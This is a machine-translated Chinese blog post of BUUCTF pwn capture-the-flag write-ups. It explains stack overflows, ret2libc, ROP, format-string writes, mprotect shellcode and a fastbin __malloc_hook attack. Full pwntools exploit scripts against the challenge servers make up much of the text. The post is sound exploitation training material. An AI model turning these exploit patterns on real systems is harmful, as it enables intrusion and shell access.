当前位置:网站首页>buuctf(pwn)
buuctf(pwn)
2022-06-25 04:48:00 【hercu1iz】
Chubby
- pwn1_sctf_2016
- ciscn_2019_n_11
- jarvisoj_level0
- ciscn_2019_c_1
- babyrop
- [ Fifth space 2019 finals ]PWN5
- get_started_3dsctf_2016
- ciscn_2019_en_2
- Scrape open a prize
- ciscn_2019_n_8
- not_the_same_3dsctf_2016
- bjdctf_2020_babystack
- [HarekazeCTF2019]baby_rop
- jarvisoj_level2_x64
- ciscn_2019_n_5
- ciscn_2019_ne_5
- others_shellcode
- Triathlon ( The Fifth Division )_2018_rop
- bjdctf_2020_babyrop
- babyheap_0ctf_2017( Pile up ,fastbin_attack)
- pwn2_sctf_2016
- jarvisoj_fm
- ciscn_2019_s_3
- bjdctf_2020_babystack2
- [HarekazeCTF2019]baby_rop2
- ciscn_2019_es_2
Practice is the only criterion for testing truth .
pwn1_sctf_2016
1. It is often difficult to find the exploit point of the vulnerability .( direct F5 Look at disassembly ) I found two functions that can be followed to have a look
I found two functions that can be followed to have a look
2. Here, the disassembled Vuln Understood for a long time ( This article also wants to analyze directly from the compilation , However, little progress has been made , Welcome interested friends to exchange ), The following is from the pseudo code analysis . Through these lines, we can see the final A Turned into B. Namely the YOU Instead of I.
Through these lines, we can see the final A Turned into B. Namely the YOU Instead of I.
Because it's S The overflow point of is 3C, can fgets It reads 32 It's not more than 3C, But the function will put a 32 individual I Switch to 32 individual YOU The overflow point is reached .
3.ret Location  4. End of analysis .2021.4.2
4. End of analysis .2021.4.2
ciscn_2019_n_11
1. Find something to use  11.28125 Corresponding memory 16 There are two viewing methods .
11.28125 Corresponding memory 16 There are two viewing methods .
One ,
Two , The obvious if…else Disassembly code  CS:DWORD 4007F4 That is, compare the contents 11.28125 Hexadecimal storage in memory
CS:DWORD 4007F4 That is, compare the contents 11.28125 Hexadecimal storage in memory 
Add movss /ucomiss
movss Related introductions :
SSE – Streaming SIMD Extension, yes Intel from PIII Start to join a kind of x86 Extended instruction set . stay SSE before ,x86 All floating-point operations are in trestle form FPU Accomplished , There are certain x86 The person who compiles the experience should not be concerned with those complicated fld、fst Strange instructions . and SSE On the one hand, floating-point operations can be like integer operations 、 Such as add eax , ebx That is done by directly accessing registers , Bypassing the annoying stack , On the other hand, it introduces SIMD The concept .SIMD – Single Instruction Multiply Data, seeing the name of a thing one thinks of its function , It can make an instruction execute on multiple data at the same time , This architecture was once very popular on mainframes , Large machines that need to perform massive operations often pass through a mathematical SIMD Virtual machines speed up processing , For example, let a group of data perform a transformation at the same time , The scale of data is millions , and SIMD Data storage and operation can be optimized , Reduce some switching Context The cost of .
- movss Single precision assignment ,movsd Double assignment , And no longer st0, st1,…, It is XMM0-XMM7.
Extended reference :
Register introduction
Assemble floating point instructions fld、fstp - ucomiss
SSE Expand
References should all be in intel Ⅲ Inside , If you want to learn more, you can check the manual by yourself .
2. Overflow distance  3. End .2021.4.3
3. End .2021.4.3
jarvisoj_level0
1. Overflow stack space  2.ret function
2.ret function 
from pwn import *
sh = remote('node3.buuoj.cn',29622)
payload = b'a'* 0x80 + p64(0xdeadbeef) + p64(0x400596)
sh.send(payload)
sh.interactive()
3. End .2021.4.4
ciscn_2019_c_1
1. Let's take a look at the running process of the program  2. There is no existing one that can be obtained directly bash Function of
2. There is no existing one that can be obtained directly bash Function of 
 3.64 Bit call parameter passing sequence
3.64 Bit call parameter passing sequence
register rdi,rsi,rdx,rcd,r8,r9.
4. Let the cat out of the puts function , adopt libc structure system system call .
5. About 64 position system Call alignment problem .
Reference resources 1
Reference resources 2
6.exp
from pwn import *
from LibcSearcher import *
content = 0
context(os='linux', arch='amd64', log_level='debug')
ret = 0x4006b9 # The target is ubuntu, So stack balancing is required
elf = ELF('./demo2')
puts_plt = elf.plt["puts"]
puts_got = elf.got['puts']
main_addr = elf.symbols["main"]
pop_rdi_ret = 0x400c83 #×64 An address where programs basically exist pop rdi;ret
def main():
if content == 1:
p = process('demo2')
else:
p = remote('node3.buuoj.cn',27986)
payload = b'a' * (0x50 + 8)
payload = payload + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
p.sendlineafter('Input your choice!\n', '1')
p.sendlineafter('Input your Plaintext to be encrypted\n', payload)
p.recvuntil('Ciphertext\n')
p.recvline()
puts_addr = u64(p.recv(7)[:-1].ljust(8,b'\x00'))
print(puts_addr) # find puts The address of
libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts') # Find the function address offset
system_addr = libc_base + libc.dump('system') # To calculate the system The address of in the program
binsh_addr = libc_base + libc.dump('str_bin_sh')
payload = b'a' * (0x50 + 8)
payload = payload + p64(ret) + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)
p.sendlineafter('Input your choice!\n', '1')
p.sendlineafter('Input your Plaintext to be encrypted\n', payload)
p.interactive()
main()
7. Environmental problems flag I don't know why I didn't come out ( The address has been leaked ). There are teachers who know how to solve it !!
8. Add :
exp Specify the inside libc , add libc = ELF(’./libc.xxx’) get flag success .
End .2021/4/5-6
babyrop
1. Process analysis 
 2. Find the overflow point
2. Find the overflow point  3. Bypass comparison
3. Bypass comparison  4.exp
4.exp
from pwn import *
from LibcSearcher import *
#p = process('./pwn')
elf=ELF('./pwn')
p = remote('node3.buuoj.cn',27069)
libc = ELF('./libc-2.23.so') // Appoint libc
put_plt=elf.plt['puts']
put_got=elf.got['puts']
main_addr=0x8048825
payload='\x00'+'a'*6+'\xff' // The key is to bypass
p.sendline(payload)
p.recvuntil('Correct\n')
payload1 = 'a'*0xe7+'a'*4+p32(put_plt)+p32(main_addr)+p32(put_got)
p.sendline(payload1)
put_addr = u32(p.recv(4))
print hex(put_addr)
libc=LibcSearcher('puts',put_addr)
libc_base=put_addr-libc.dump('puts')
system_addr=libc_base+libc.dump('system')
bin_sh_addr=libc_base+libc.dump('str_bin_sh')
p.sendline(payload)
p.recvuntil('Correct\n')
payload2='a'*0xe7+'b'*0x4
payload2 += p32(system_addr)*2+p32(bin_sh_addr)
p.sendline(payload2)
p.interactive()
[ Fifth space 2019 finals ]PWN5
1.IDA see 
2. Familiar with the process 
3.
from pwn import *
#p = process('./pwn5')
p = remote('node3.buuoj.cn',25392)
payload = p32(0x804c044)+ b'%10$n'
p.recvuntil('your name:')
p.sendline(payload)
p.recvuntil('passwd:')
p.sendline(b'4')
p.interactive()
get_started_3dsctf_2016
 2.
2.

3. Reference resources
Three EXP Method
ciscn_2019_en_2
Please refer to ciscn_2019_c_1, Exactly the same as .
Scrape open a prize
It didn't make me scratch ,hhh.
1. 2.
2. Put it in C Running down inside , Get a new value
Put it in C Running down inside , Get a new value 3CEHJNSZagn namely V7 hinder 10 Number
 base64 sign
base64 sign 
4. It can be inferred that flag
str[0] = ‘3’+34=‘U’
str[1] =‘J’
str[2] = ‘W’
str[3] = ‘P’
 Always over flag
Always over flag8 position
obtain
flag{UJWP1jMp}
ciscn_2019_n_8
1. Jicao 

2.QWORD 8 byte  3.exp
3.exp
from pwn import *
sh = remote('node3.buuoj.cn',28951)
#sh = process('./cisn8')
payload = b'a'*13*4 + p64(0x11) #0x11=17
sh.sendline(payload)
sh.interactive()
not_the_same_3dsctf_2016
1.IDA Found the relevant flag function 
2. utilize mprotect function mprotect Function details
exp as follows :
from pwn import *
#p=process('./pwn')
elf=ELF('./not')
p=remote('node3.buuoj.cn',25316)
mprotect_addr=elf.sym["mprotect"]
read_plt=elf.sym["read"]
pop_3_ret=0x0809e3e5
pop_ret=0x08048b0b
m_start=0x080ec000
bss= 0x80ECA2D
len=0x2000
prot=7
payload_1="a"*45+p32(mprotect_addr)+p32(pop_3_ret)+p32(m_start)+p32(len)+p32(prot)
payload_1+=p32(read_plt)+p32(bss+0x400)+p32(0)+p32(bss+0x400)+p32(0x100)
p.sendline(payload_1)
payload_2=asm(shellcraft.sh(),arch = 'i386', os = 'linux')
p.sendline(payload_2)
bjdctf_2020_babystack


from pwn import *
#p=process('./bjd')
p=remote('node3.buuoj.cn',28431)
sys_addr=0x4006E6
payload='a'*24+p64(sys_addr)
p.recvuntil("Please input the length of your name:")
p.sendline(str(len(payload)))
p.recvuntil("What's u name?")
p.sendline(payload)
p.interactive()
[HarekazeCTF2019]baby_rop
from pwn import *
from LibcSearcher import LibcSearcher
#p=process('./babyrop2')
p=remote('node3.buuoj.cn',25002)
elf=ELF('./babyrop2')
read_got=elf.got['read']
printf_plt=elf.plt['printf']
main_addr=elf.sym['main']
format_addr=0x400770
payload='a'*40+p64(0x400733)+p64(format_addr)+p64(0x400731)+p64(read_got)+p64(0)
payload+=p64(printf_plt)+p64(main_addr)
p.sendlineafter("name?",payload)
p.recvuntil('!\n')
read_addr=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
libc=LibcSearcher("read",read_addr)
libc_base=read_addr-libc.dump('read')
sys_addr=libc_base+libc.dump("system")
binsh_addr=libc_base+libc.dump("str_bin_sh")
payload2='a'*40+p64(0x400733)+p64(binsh_addr)+p64(sys_addr)+p64(0)
p.sendline(payload2)
p.interactive()
jarvisoj_level2_x64
1,IDA F5
2, Search for SHIFT+F12 character string 
3, Overflow point 
4, structure payload(64 Bit transfer parameter mode )
5.exp
from pwn import *
p = remote("node4.buuoj.cn",25087)
sys_addr = 0x40063E
bin_sh = 0x600A90
pop_edi_ret =0x4006b3
payload = 0x88*'a'+p64(pop_edi_ret) + p64(bin_sh) + p64(sys_addr)
p.sendline(payload)
p.interactive()
ciscn_2019_n_5
1, see file 
2,IDA see 
Two inputs ,read,gets Get user input .
3,name stay bss paragraph ,gets Control flow jump value read Input shellcode.
text leave ret The offset 0x28.
4,exp( Standard template styles )
from pwn import *
from LibcSearcher import *
local_file = './ciscn_2019_n_5'
local_libc = '/usr/lib/x86_64-linux-gnu/libc-2.29.so'
remote_libc = './libc.so.6'
select = 1
if select == 0:
r = process(local_file)
libc = ELF(local_libc)
else:
r = remote('node4.buuoj.cn', 28983)
#libc = ELF(remote_libc)
elf = ELF(local_file)
context.log_level = 'debug'
context.arch = elf.arch
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
info_addr = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
def debug(cmd=''):
gdb.attach(r,cmd)
sh = asm(shellcraft.sh())
p1 = sh
sla('name\n', p1)
name_addr = 0x601080
p2 = flat(['a'*0x28, name_addr])
sla('me?\n', p2)
r.interactive()
ciscn_2019_ne_5
1, Standard configuration view file 
2,IDA/ function 
Overflow location 
src source (128 byte )

3, look for bin_sh Yes sh It's OK .
ROPgadget --binary ciscn_2019_ne_5 --string "sh"

4.exp
from pwn import *
r=remote('node4.buuoj.cn',29028)
sh = 0x080482ea
system=0x080484d0
r.sendlineafter('password:','administrator')
r.sendlineafter(':','1') // write in payload
payload = 'a'*0x48 +p32(0xdeadbeef)+p32(system)+p32(0xdeadbeef)+p32(sh)
r.sendlineafter('info',payload)
r.sendlineafter(':','4')
r.interactive()

others_shellcode
nc There is …
Triathlon ( The Fifth Division )_2018_rop
1, Direct entry IDA, A typical ret2libc topic ( Simple thinking , however LibcSearcher Not very easy to use , Here we introduce the use of pwntools Of DynELF)

nothing system,binsh.
Yes write And the location of the overflow .
2.exp
from pwn import *
r=remote('node4.buuoj.cn',26124)
e=ELF('./2018_rop')
write_plt=e.plt['write']
read_plt=e.plt['read']
main_addr=e.symbols['main']
bss_addr=e.symbols['__bss_start']
def leak(address):
payload1='a'*(0x88+0x4)+p32(write_plt)+p32(main_addr)+p32(0x1)+p32(address)+p32(0x4)
r.sendline(payload1)
leak_address=r.recv(4)
return leak_address
d=DynELF(leak,elf=ELF('./2018_rop')) //pwntool Bring their own
sys_addr=d.lookup('system','libc')
payload2='a'*(0x88+0x4)+p32(read_plt)+p32(main_addr)+p32(0x0)+p32(bss_addr)+p32(0x8)
r.sendline(payload2)
r.sendline('/bin/sh')
payload3='a'*(0x88+0x4)+p32(sys_addr)+p32(main_addr)+p32(bss_addr)
r.sendline(payload3)
Digression : If manual debugging , Exposed got, And then it comes to libcbase The last three of them are 000 Is the correct base address ( Page alignment ).
bjdctf_2020_babyrop
1, Or together rop The subject of , The idea is the same as ,IDA There is nothing in it that can be used directly system etc. .
Overflow point 
2,64 Bit software , It's not the same ,ROPgadget look for pop rid, structure exp as follows
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
r=remote('node4.buuoj.cn',26505)
#r=process('./babyrop')
elf=ELF('./babyrop')
main=elf.sym['main']
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
pop_rdi=0x400733
payload='a'*(0x20+8)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(main)
r.recvuntil('Pull up your sword and tell me u story!')
r.sendline(payload)
r.recv()
puts_addr=u64(r.recv(6).ljust(8,'\x00'))
print hex(puts_addr)
libc=LibcSearcher('puts',puts_addr)
offset=puts_addr-libc.dump('puts')
system=offset+libc.dump('system')
bin_sh=offset+libc.dump('str_bin_sh')
payload2='a'*40+p64(pop_rdi)+p64(bin_sh)+p64(system)
r.recvuntil('Pull up your sword and tell me u story!')
r.sendline(payload2)
r.interactive()
This want to use pwntools Of DynELF The module does , It didn't work , There is a master who knows , Can communicate .( What we have learned seems to be PUTS Will be 00 Truncation results in unsuccessful module utilization )
babyheap_0ctf_2017( Pile up ,fastbin_attack)
1, Run it once , Basic problem solving process .
2, Analyze key code ( We will check in memory when debugging ):
The size of the allocation cannot exceed 4096 byte
- *(24LL * i + a1): Set up 1 Express chunk Created
- *(a1 + 24LL * i + 8): Storage chunk Size
- *(a1 + 24LL * i + 16): Storage chunk The address of

Use ideas :two double free And fastbin attack . For the first time, let it out libc Address , Then find the construct fack chunk The address of . Constructed for the second time fack chunk Heap overflow override __malloc_hook complete get shell .Leakage principle :unsortbin There is a characteristic , Is that if usortbin only one bin , its fd and bk The pointer will point to the same address (unsorted bin The head of the chain ), This address is main_arena + 0x58 , and main_arena And relative to libc Fixed offset 0x3c4b20 , So get this fd Value , Then subtract 0x58 subtracting main_arena be relative to libc The fixed offset of , Or get libc The base address . So we need to take chunk Change to be greater than fastbin Size , such free Then you can enter unsortbin So that we can divulge libc Base address .
Clear understanding :free chunk and allocated chunk When .( Two chunk Same address , Some areas in different states represent different )

3, Debug analysis 
3.1 Look at heap space chunk structure 
It can be seen that 0x5628…10/30/50 And so on *(a1 + 24LL * i + 16): Storage chunk The address of , utilize gdb Medium find Go to check the relevant mapped, And check the contents of the memory address .
It is found that it corresponds to allocated chunk The address of the structure .( This is where we can use it , Tamper with content )
3.2, The same thing free() send fastbin[] Get content recycling , then fill() Change the pointer to 
Take another look at the address :
Be careful : Every time mapped The mapping address of will change , But the content structure is still
- *(24LL * i + a1): Set up 1 Express chunk Created
- *(a1 + 24LL * i + 8): Storage chunk Size
- *(a1 + 24LL * i + 16): Storage chunk The address of
adopt fill() Make changes *(a1 + 24LL * i + 16) Content stored , namely mem Point to It's about , Reach through fill() change chunk Content in the structure of .

3.3 Modify the content
At this time fastbin[0]->index2->index4
As predicted , here 3 and p8 The layout of the structure should be easy to understand .
3.4 hold chunk 2 The content of is overwritten with chunk 4 The address of , This is equivalent to chunk 4 Has been free And stored in fastbin in .( When chunk 4 By free You can still pass chunk2 Yes chunk4 operation ). Simple understanding : At present chunk2 and chunk4 Pointing to the same location
notes : There is also a checking mechanism , want malloc return chunk 4( again fill() Function pair chunk4 Size and content modification , Make it free() Into the unsort) , But malloc fastbin There's a check , chunksize Must correspond to fastbin_index matching , So we cover chunk 4 Of size by fastbin size .
3.5 The later is to use the leaked libc, At the same time, the modification process is also controlled , The system calls .
The goal is to cover __malloc_hook function , So we call malloc It is equivalent to calling the content we write .
You can refer to ( The modification method is the same as above ):
https://www.cnblogs.com/luoleqi/p/12349714.html

The following position shift is purely based on experience ( Or construct the above structure :)
- *(24LL * i + a1): Set up 1 Express chunk Created
- *(a1 + 24LL * i + 8): Storage chunk Size
- *(a1 + 24LL * i + 16): Storage chunk The address of

then , hold chunk 4 malloc Come back , This time, malloc The size of is fastbin within , And then put chunk 4 The content of is changed to the address of the next building block (chunk 4 Has been free fall , So I can't use fill(4) write in , Because we just put chunk 2 Of fd Change pointer to chunk 4 The address of , So the first time malloc(0x10) The time is the original distribution chunk 2 Block of index 1, The second time malloc(0x10) Will be allocated when chunk 4 Block of index 2, in other words index 2 And index 4 It's all about chunk 4).
stay __malloc_hook Write... At the address one_gadget , So again allocate You can call one_gadget take shell( It is equivalent to a pointer function to call )
notes :malloc_hook It's a libc Function pointer on , call malloc If the pointer is not null, the function it points to will be executed , By writing malloc_hook Come on getshell
4, complete exp
from pwn import *
#p=remote('node4.buuoj.cn',29926)
p=process('./babyheap_0ctf_2017')
def allocate(size):
p.recvuntil('Command: ')
p.sendline('1')
p.recvuntil('Size: ')
p.sendline(str(size))
def fill(idx,content):
p.recvuntil('Command: ')
p.sendline('2')
p.recvuntil('Index: ')
p.sendline(str(idx))
p.recvuntil('Size: ')
p.sendline(str(len(content)))
p.recvuntil('Content: ')
p.send(content)
def free(idx):
p.recvuntil('Command: ')
p.sendline('3')
p.recvuntil('Index: ')
p.sendline(str(idx))
def dump(idx):
p.recvuntil('Command: ')
p.sendline('4')
p.recvuntil('Index: ')
p.sendline(str(idx))
p.recvline()
return p.recvline()
allocate(0x10)
allocate(0x10)
allocate(0x10)
allocate(0x10)
allocate(0x80)
#gdb.attach(p)
free(1)
free(2)
#gdb.attach(p)
payload = p64(0) * 3
payload += p64(0x21)
payload += p64(0) * 3
payload += p64(0x21)
payload += p8(0x80)
fill(0,payload)
#gdb.attach(p)
payload = p64(0) * 3
payload += p64(0x21)
fill(3,payload)
#gdb.attach(p)
allocate(0x10)
allocate(0x10)
fill(1,'aaaa')
fill(2,'bbbb')
payload = p64(0) * 3
payload += p64(0x91)
fill(3,payload)
allocate(0x80)
free(4)
libc_base = u64(dump(2)[:8].strip().ljust(8, "\x00"))-0x3c4b78
log.info("libc_base: "+hex(libc_base))
allocate(0x60)
free(4)
payload = p64(libc_base+0x3c4aed)
fill(2, payload)
allocate(0x60)
allocate(0x60)
payload = p8(0)*3
payload += p64(0)*2
payload += p64(libc_base+0x4526a)
fill(6, payload)
gdb.attach(p)
allocate(255)
p.interactive()
pwn2_sctf_2016
1,int turn unsigned int Large numbers change to decimal numbers, resulting in overflow 
The input received is int, And the length of the following judgment is unsigned int.
2, Overflow location 
3,exp
from pwn import *
from LibcSearcher import *
r = remote("node4.buuoj.cn", 27654)
#r = process("./pwn2_sctf_2016")
elf = ELF("./pwn2_sctf_2016")
printf_plt = elf.plt['printf']
printf_got = elf.got['printf']
main = 0x080485B8
print r.recvuntil("How many bytes do you want me to read? ")
r.sendline('-1')
print r.recvuntil('\n')
payload = 'a' * 0x30 + p32(printf_plt) + p32(main) + p32(printf_got)
r.sendline(payload)
print r.recvuntil('\n')
printf_addr = u32(r.recv(4))
print "printf:", hex(printf_addr)
libc = LibcSearcher('printf', printf_addr)
libc_base = printf_addr - libc.dump('printf')
system = libc_base + libc.dump('system')
bin_sh = libc_base + libc.dump('str_bin_sh')
print "system:", hex(system)
print "bin_sh", hex(bin_sh)
print r.recvuntil("How many bytes do you want me to read? ")
r.sendline('-1')
print r.recvuntil('\n')
payload = 'a' * 0x30 + p32(system) + p32(main) + p32(bin_sh)
r.sendline(payload)
r.interactive()
1,0-1 Apex
jarvisoj_fm
1, Format strings using , Implement memory write .
2,x == 4 You can enter system call .
Actual operation X The value of is 3:

3, Confirm the input parameter formatting characters strand The location of , You need to use this to refill the modification x The address of ( namely 0x0804A02C).
Confirmation method :
Input :aaaa%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
The echo :
then , Count 0x61616161 It's the number one 0x Location . Come to be 11. notes :aaaa That is, where you want to change , fill x The address of the location , And then use it %n The function of , Modify the value here .

4,exp
from pwn import *
p = remote("node4.buuoj.cn",28781)
x_addr=0x0804A02C
print hex(x_addr)
payload = p32(x_addr) + '%11$n' #p32() It is concluded that the 4 Byte size is written p32(x_addr) Address , That is to be sure 0x61616161 The reason for the location .
p.sendline(payload)
p.interactive()
ciscn_2019_s_3
1, Together __libc_csu_init Auxiliary construction ROP.( It can also be used. SROP Method )
Location to be utilized .
2, Two available system call numbers .
15 sys_rt_sigreturn
59 sys_execve( Choose one of the two and use it )

3, Construction ideas ( This is the question x64 The way of transmitting reference )xor rax , rax ---------------> take rax The value in the register is set to 0( Any number exclusive or itself is equal to 0) mov edx , 400h -------------> take edx The value of the register is set to 0x400 lea rsi , [rsp+buf] -----------> take buf The address of the parameter is passed into the register rsi mov rdi ,rax ---------------> take rax The value in the register (0) Pass in rdi register ( take rdi Set to 0) syscall-------------------------> Make system calls
4, utilize write Will reveal the address on the stack , We need to refer to the construction cache according to the leaked address buff The offset address of .( The key )gdb Debugging skills :
- First of all, the memory data layout must be clear :
Local variables go tohighAddressInputandPrintout

- pwndbg stack see rsp The stack distribution above :
pwndbg Of stack What the instruction sees directly is rsp The following stack distribution , What should I do at this time ? I have learned to use it before pwndbg Assign values to addresses and registers , The code is :
Set *addr = value // Assign a value to the address
Set $rsp = value // Assign a value to the register
1>gdb Break in 0x400519 Location 

2> At the top of the stack rsp yes write Call complete , Not pointing buff The address of .
utilize Tips , View stack data up :

Found that we entered aaaa appear , Isn't surprise , No surprise , Hahaha, actually, it was all expected .
